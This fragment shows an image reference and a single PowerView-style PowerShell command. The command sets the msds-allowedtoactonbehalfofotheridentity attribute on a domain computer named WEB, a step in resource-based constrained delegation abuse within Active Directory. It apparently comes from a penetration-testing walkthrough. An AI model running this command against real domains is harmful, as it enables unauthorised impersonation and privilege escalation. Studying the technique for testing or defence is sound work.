 Get-DomainComputer WEB| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose